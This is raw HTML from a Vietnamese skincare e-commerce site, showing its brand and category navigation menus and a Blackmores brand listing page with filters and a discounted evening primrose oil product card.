		<li id="menu-item-60973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60973"><a href="https://tinhtebeauty.com/danh-muc/tat-ca-cac-san-pham/van-de-da/da-san-sui/">Da sần sùi</a></li>
		<li id="menu-item-60977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60977"><a href="https://tinhtebeauty.com/danh-muc/tat-ca-cac-san-pham/van-de-da/da-xin-mau/">Da xỉn màu</a></li>
		<li id="menu-item-60971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60971"><a href="https://tinhtebeauty.com/danh-muc/tat-ca-cac-san-pham/van-de-da/da-mong-manh-nhay-cam-voi-nang/">Da mỏng manh nhạy cảm với nắng</a></li>
		<li id="menu-item-60975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60975"><a href="https://tinhtebeauty.com/danh-muc/tat-ca-cac-san-pham/van-de-da/da-ton-thuong/">Da tổn thương</a></li>
	</ul>
</li>
	<li id="menu-item-60979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-60979 nav-dropdown-col"><a href="https://tinhtebeauty.com/danh-muc/tat-ca-cac-san-pham/loai-da-tat-ca-cac-san-pham/">Loại Da</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-60974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60974"><a href="https://tinhtebeauty.com/danh-muc/tat-ca-cac-san-pham/loai-da-tat-ca-cac-san-pham/da-thuong/">Da thường</a></li>
		<li id="menu-item-60980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60980"><a href="https://tinhtebeauty.com/danh-muc/tat-ca-cac-san-pham/loai-da-tat-ca-cac-san-pham/da-kho/">da hỗn hợp</a></li>
		<li id="menu-item-65415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65415"><a href="https://tinhtebeauty.com/danh-muc/tat-ca-cac-san-pham/loai-da-tat-ca-cac-san-pham/da-kho-loai-da-tat-ca-cac-san-pham/">da khô</a></li>
		<li id="menu-item-60981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60981"><a href="https://tinhtebeauty.com/danh-muc/tat-ca-cac-san-pham/loai-da-tat-ca-cac-san-pham/da-dau-nhon/">Da dầu nhờn</a></li>
		<li id="menu-item-60982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60982"><a href="https://tinhtebeauty.com/danh-muc/tat-ca-cac-san-pham/loai-da-tat-ca-cac-san-pham/da-hon-hop/">Da hỗn hợp</a></li>
		<li id="menu-item-60968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60968"><a href="https://tinhtebeauty.com/danh-muc/tat-ca-cac-san-pham/loai-da-tat-ca-cac-san-pham/da-nhay-cam/">Da nhạy cảm</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-71384" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-71384 active menu-item-design-container-width menu-item-has-block has-dropdown"><a href="https://tinhtebeauty.com/shop/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Thương Hiệu<i class="icon-angle-down" aria-hidden="true"></i></a><div class="sub-menu nav-dropdown"><div class="row"  id="row-157845727">


	<div id="col-1450791364" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://tinhtebeauty.com/brands/https://tinhtebeauty.com/danh-muc/thuong-hieu/atono2/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Atono2			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://tinhtebeauty.com/brands/asap/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Asap			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://tinhtebeauty.com/brands/bioderma/" target="_blank" rel="noopener">
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Bioderma			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://tinhtebeauty.com/brands/black-mores/" target="_blank" rel="noopener">
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Black mores			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://tinhtebeauty.com/brands/BABE/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				BABE			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://tinhtebeauty.com/brands/cerave/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Cerave			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://tinhtebeauty.com/brands/dhc/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				DHC			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-906255600" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://tinhtebeauty.com/brands/evian" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Evian			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://tinhtebeauty.com/brands/ekseption/" target="_blank" rel="noopener">
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Ekseption			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://tinhtebeauty.com/brands/fusion-meso/" target="_blank" rel="noopener">
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Fusion meso			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://tinhtebeauty.com/brands/goodndoc" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				GoodnDoc			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://tinhtebeauty.com/brands/hush-hush/" target="_blank" rel="noopener">
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Hush &amp; Hush			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://tinhtebeauty.com/brands/heliocare/" target="_blank" rel="noopener">
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Heliocare			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://tinhtebeauty.com/brands/image/" target="_blank" rel="noopener">
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Image			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-29864320" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://tinhtebeauty.com/brands/loreal/" target="_blank" rel="noopener">
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				L&#039;Oréal			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://tinhtebeauty.com/brands/la-roche-posay/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				LA  Roche-Posay			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://tinhtebeauty.com/danh-muc/thuong-hieu/mustela/" target="_blank" rel="noopener">
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Mustela			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://tinhtebeauty.com/brands/martiderm/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Martiderm			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://tinhtebeauty.com/brands/maybelline/" target="_blank" rel="noopener">
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Maybelline			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://tinhtebeauty.com/brands/nuxe/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Nuxe			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://tinhtebeauty.com/brands/obagi/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Obagi			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-121279681" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://tinhtebeauty.com/brands/paulas-choice/" target="_blank" rel="noopener">
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Paula&#039;s Choice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://tinhtebeauty.com/brands/P&#038;G/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				P&amp;G			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://tinhtebeauty.com/danh-muc/spa/mun/?swcfpc=1" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Spa Tinhte Beauty			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://tinhtebeauty.com/brands/svr/" target="_blank" rel="noopener">
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				SVR			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://tinhtebeauty.com/brands/skinceuticals/" target="_blank" rel="noopener">
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Skinceuticals			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://tinhtebeauty.com/brands/tegoder/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Tegoder			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://tinhtebeauty.com/brands/tinhtee-beauty/" target="_blank" rel="noopener">
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Tinhteé Beauty			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-816296610" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://tinhtebeauty.com/danh-muc/uriage/" target="_blank" rel="noopener">
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Uriage			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://tinhtebeauty.com/brands/vichy/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				VICHY			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://tinhtebeauty.com/brands/zo-skin-health/" target="_blank" rel="noopener">
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				ZO Skin Health			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div></div></li>
<li id="menu-item-122214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-122214 menu-item-design-default has-dropdown"><a href="https://tinhtebeauty.com/spa-tinh-te-beauty/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">SPA<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-130237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-130237"><a href="https://tinhtebeauty.com/danh-muc/spa/peel/">Peel</a></li>
	<li id="menu-item-130236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-130236"><a href="https://tinhtebeauty.com/danh-muc/spa/triet-long/">Triệt Lông</a></li>
	<li id="menu-item-130235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-130235"><a href="https://tinhtebeauty.com/danh-muc/spa/mun/">Chăm Sóc Da</a></li>
</ul>
</li>
<li id="menu-item-103300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103300 menu-item-design-default"><a href="https://tinhtebeauty.com/blog/" class="nav-top-link">Kiến thức chăm sóc da</a></li>
<li id="menu-item-69073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69073 menu-item-design-default"><a href="https://tinhtebeauty.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-divided nav-size-large nav-spacing-xlarge nav-uppercase">
                   <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav medium-nav-center nav-divided nav-uppercase header-contact">
		
			
			
						<li>
			  <a href="tel:+18001285" class="tooltip" title="+18001285">
			     <i class="icon-phone" aria-hidden="true" style="font-size:16px;"></i>			      <span></span>
			  </a>
			</li>
			
				</ul>
</li>
              </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-divided nav-size-large nav-spacing-xlarge nav-uppercase">
                      <li class="html custom html_nav_position_text_top">Liên hệ : 18001285</li><li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-flat js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://tinhtebeauty.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Tìm kiếm sản phẩm</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Tìm sản phẩm..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Tìm"
						class="dgwt-wcas-search-submit">Tìm</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>
                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div data-rocket-location-hash="a3cc8587ac7ed6ea98979644c20ee39e" class="shop-page-title category-page-title page-title ">
	<div data-rocket-location-hash="2c603235183f7192d6c33d97c30750ec" class="page-title-inner flex-row  medium-flex-wrap container">
		<div class="flex-col flex-grow medium-text-center">
			<div class="is-larger">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase" aria-label="Breadcrumb"><a href="https://tinhtebeauty.com">Trang chủ</a> <span class="divider">&#47;</span> Brands <span class="divider">&#47;</span> Black Mores</nav></div>
<div class="category-filtering category-filter-row show-for-medium">
	<a href="#" data-open="#shop-sidebar" data-pos="left" class="filter-button uppercase plain" role="button" aria-controls="shop-sidebar" aria-expanded="false" aria-haspopup="dialog" data-visible-after="true" data-flatsome-role-button>
		<i class="icon-equalizer" aria-hidden="true"></i>		<strong>Lọc</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
		</div>
		<div class="flex-col medium-text-center">
				<p class="woocommerce-result-count hide-for-medium" role="alert" aria-relevant="all" data-is-sorted-by="true">
		Hiển thị tất cả 14 kết quả<span class="screen-reader-text">Đã sắp xếp theo mới nhất</span>	</p>
	<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Đơn hàng của cửa hàng"
			>
					<option value="popularity" >Sắp xếp theo mức độ phổ biến</option>
					<option value="rating" >Sắp xếp theo xếp hạng trung bình</option>
					<option value="date"  selected='selected'>Sắp xếp theo mới nhất</option>
					<option value="price" >Sắp xếp theo giá: thấp đến cao</option>
					<option value="price-desc" >Sắp xếp theo giá: cao đến thấp</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
		</div>
	</div>
</div>

	<main data-rocket-location-hash="e0884d68e2bf39b371c4f129ac377dbd" id="main" class="">
<div data-rocket-location-hash="311aa3095837a339b94de3717bd37deb" class="row category-page-row">

		<div class="col large-3 hide-for-medium ">
			<div class="is-sticky-column" data-sticky-mode="javascript"><div class="is-sticky-column__inner">			<div id="shop-sidebar" class="sidebar-inner col-inner">
				<aside id="woocommerce_layered_nav-2" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><span class="widget-title shop-sidebar">Thương hiệu</span><div class="is-divider small"></div><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://tinhtebeauty.com/brands/black-mores/?filter_thuong-hieu=black-mores">Black Mores</a> <span class="count">(12)</span></li></ul></aside><aside id="woocommerce_layered_nav-4" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><span class="widget-title shop-sidebar">Loại sản phẩm</span><div class="is-divider small"></div><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://tinhtebeauty.com/brands/black-mores/?filter_loai-san-pham=loai-bo-nam">Loại bỏ nám</a> <span class="count">(1)</span></li></ul></aside><aside id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter"><span class="widget-title shop-sidebar">Lọc theo giá</span><div class="is-divider small"></div>
<form method="get" action="https://tinhtebeauty.com/brands/black-mores/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Giá tối thiểu</label>
			<input type="text" id="min_price" name="min_price" value="290000" data-min="290000" placeholder="Giá tối thiểu" />
			<label class="screen-reader-text" for="max_price">Giá tối đa</label>
			<input type="text" id="max_price" name="max_price" value="780000" data-max="780000" placeholder="Giá tối đa" />
						<button type="submit" class="button">Lọc</button>
			<div class="price_label" style="display:none;">
				Giá: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</aside>			</div>
			</div></div>		</div>

		<div class="col large-9">
		<div class="shop-container">
<div class="rtweo_sale_message">
       <div class="rtweo_msg_sec">
       <p style="color:red" id="test1" ></p>
       </div>
       <div class="rtwwdpd_timer_sec">
        <div class="rtwwdpd-timing-box">
            <span style="color:red" id="days" class="rtwsame" ></span>
            <div class="rtwmsg"> Days </div>
        </div>
        <div class="rtwwdpd-timing-box">
            <span style="color:red" id="hours"  class="rtwsame"></span>  
            <div class="rtwmsg"> hours </div>
        </div>
        <div class="rtwwdpd-timing-box">
            <span style="color:red" id="minutes" class="rtwsame" ></span>   
            <div class="rtwmsg"> minutes </div>
        </div>
        <div class="rtwwdpd-timing-box">
            <span style="color:red" id="second" class="rtwsame" ></span>
            <div class="rtwmsg"> seconds </div>
        </div>
       </div>
        </div><div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-3 medium-columns-3 small-columns-2 has-shadow row-box-shadow-1-hover has-equal-box-heights equalize-box">
<div class="product-small col has-hover product type-product post-147745 status-publish first instock product_cat-blackmores product_tag-blackmores-tinh-dau-hoa-anh-thao-evening-primrose-oil-190-vien has-post-thumbnail sale shipping-taxable purchasable product-type-simple yith-wcbm-product-has-badges">
	<div class="col-inner">
	<div class="rtwwdpd_apply_on_variation_147745"></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://tinhtebeauty.com/san-pham/blackmores-tinh-dau-hoa-anh-thao-evening-primrose-oil-190-vien/">
					<div class='container-image-and-badge  '><img width="600" height="600" src="https://tinhtebeauty.com/wp-content/uploads/2024/05/EPO-0-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Blackmores Tinh dầu hoa anh thảo Evening Primrose Oil 190 viên" decoding="async" fetchpriority="high" srcset="https://tinhtebeauty.com/wp-content/uploads/2024/05/EPO-0-600x600.jpg 600w, https://tinhtebeauty.com/wp-content/uploads/2024/05/EPO-0-500x500.jpg 500w, https://tinhtebeauty.com/wp-content/uploads/2024/05/EPO-0-150x150.jpg 150w, https://tinhtebeauty.com/wp-content/uploads/2024/05/EPO-0-768x768.jpg 768w, https://tinhtebeauty.com/wp-content/uploads/2024/05/EPO-0-30x30.jpg 30w, https://tinhtebeauty.com/wp-content/uploads/2024/05/EPO-0-60x60.jpg 60w, https://tinhtebeauty.com/wp-content/uploads/2024/05/EPO-0-800x800.jpg 800w, https://tinhtebeauty.com/wp-content/uploads/2024/05/EPO-0-100x100.jpg 100w, https://tinhtebeauty.com/wp-content/uploads/2024/05/EPO-0-32x32.jpg 32w, https://tinhtebeauty.com/wp-content/uploads/2024/05/EPO-0-64x64.jpg 64w, https://tinhtebeauty.com/wp-content/uploads/2024/05/EPO-0.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" />	<div class="yith-wcbm-badge yith-wcbm-badge-advanced yith-wcbm-advanced-display-percentage yith-wcbm-badge yith-wcbm-badge-127395 yith-wcbm-badge-advanced yith-wcbm-badge--on-product-147745 yith-wcbm-advanced-display-percentage yith-wcbm-badge-advanced-3" data-transform="">
		<div class='yith-wcbm-badge__wrap'>
			<div class="yith-wcbm-badge-shape">
				<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     width="51px" height="31.999px" viewBox="0 0 51 31.999" enable-background="new 0 0 51 31.999" xml:space="preserve">

    <style> .yith-wcbm-badge-127395{--badge-discount-text : 'Discount';--badge-up-to-text : 'Up to';--badge-primary-color : #7d0960;--badge-text-color : #FFFFFF;--badge-secondary-color : #4b0539;--badge-secondary-light-color : #570643;--badge-secondary-dark-color : #3e0430;--badge-tertiary-color : #320326;--badge-triadic-positive-color : hsl(405 , 86% , 26% );--badge-triadic-negative-color : hsl(225 , 86% , 26% );--badge-analogous-positive-color : hsl(345 , 86% , 26% );--badge-analogous-negative-color : hsl(285 , 86% , 26% );--badge-complementary-color : hsl(495 , 86% , 26% );} 
        .yith-wcbm-badge.yith-wcbm-badge-advanced-3 .yith-wcbm-saved-percentage:before,
.yith-wcbm-badge.yith-wcbm-badge-advanced-3 .yith-wcbm-saved-money:before {
	content: '-';
}
        .yith-wcbm-badge.yith-wcbm-badge-advanced-3 {
	width: 51px;
	height: 32px;
}

.yith-wcbm-badge.yith-wcbm-badge-advanced-3 .yith-wcbm-badge-text-advanced {
	height: calc(100% - 6px);
}

.yith-wcbm-badge.yith-wcbm-badge-advanced-3.yith-wcbm-advanced-display-percentage .yith-wcbm-saved-percentage,
.yith-wcbm-badge.yith-wcbm-badge-advanced-3.yith-wcbm-advanced-display-amount .yith-wcbm-saved-money {
	display: block;
	font-weight: 600;
	font-size: 13px;
	line-height: 0px;
	top: 12px;
	left: 0;
	width: 100%;
	text-align: center;
}

.yith-wcbm-badge.yith-wcbm-badge-advanced-3 .yith-wcbm-badge-primary-color{
    fill: var(--badge-primary-color, #f56506);
}

.yith-wcbm-badge.yith-wcbm-badge-advanced-3 .yith-wcbm-badge-text-advanced {
    color: var(--badge-text-color, #ffffff);
}
    </style>
    <g>
	<polygon fill="#F56507" class="yith-wcbm-badge-primary-color" points="0,0 0,24.791 23.083,24.791 27.083,31.999 30.083,24.791 51,24.791 51,0 	"/>
</g>
</svg>
			</div>
			<div class="yith-wcbm-badge-text-advanced">
				<div class="yith-wcbm yith-wcbm-symbol-sale">On Sale</div>
				<div class="yith-wcbm yith-wcbm-symbol-sale-exclamation">Sale!</div>
				<div class="yith-wcbm yith-wcbm-symbol-percent">%</div>
				<div class="yith-wcbm yith-wcbm-symbol-off">Off</div>
				<div class="yith-wcbm yith-wcbm-sale-percent">34</div>
									<div class="yith-wcbm yith-wcbm-save">Save 329.000&#8363;</div>
								<div class="yith-wcbm yith-wcbm-saved-money">329000&#8363;</div>
				<div class="yith-wcbm yith-wcbm-saved-percentage">34%</div>
				<div class="yith-wcbm yith-wcbm-saved-money-value">329000</div>
				<div class="yith-wcbm yith-wcbm-saved-money-currency">&#8363;</div>
			</div>
		</div><!--yith-wcbm-badge__wrap-->
	</div>
</div><!--container-image-and-badge--><img width="600" height="600" src="https://tinhtebeauty.com/wp-content/uploads/2024/05/EPO-1-600x600.jpg" class="show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Blackmores Tinh dầu hoa anh thảo Evening Primrose Oil 190 viên" aria-hidden="true" decoding="async" srcset="https://tinhtebeauty.com/wp-content/uploads/2024/05/EPO-1-600x600.jpg 600w, https://tinhtebeauty.com/wp-content/uploads/2024/05/EPO-1-500x500.jpg 500w, https://tinhtebeauty.com/wp-content/uploads/2024/05/EPO-1-150x150.jpg 150w, https://tinhtebeauty.com/wp-content/uploads/2024/05/EPO-1-768x768.jpg 768w, https://tinhtebeauty.com/wp-content/uploads/2024/05/EPO-1-30x30.jpg 30w, https://tinhtebeauty.com/wp-content/uploads/2024/05/EPO-1-60x60.jpg 60w, https://tinhtebeauty.com/wp-content/uploads/2024/05/EPO-1-800x800.jpg 800w, https://tinhtebeauty.com/wp-content/uploads/2024/05/EPO-1-100x100.jpg 100w, https://tinhtebeauty.com/wp-content/uploads/2024/05/EPO-1-32x32.jpg 32w, https://tinhtebeauty.com/wp-content/uploads/2024/05/EPO-1-64x64.jpg 64w, https://tinhtebeauty.com/wp-content/uploads/2024/05/EPO-1.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Blackmores		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://tinhtebeauty.com/san-pham/blackmores-tinh-dau-hoa-anh-thao-evening-primrose-oil-190-vien/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Blackmores Tinh dầu hoa anh thảo Evening Primrose Oil 190 viên</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>969.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 969.000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>640.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 640.000&#8363;.</span></span>
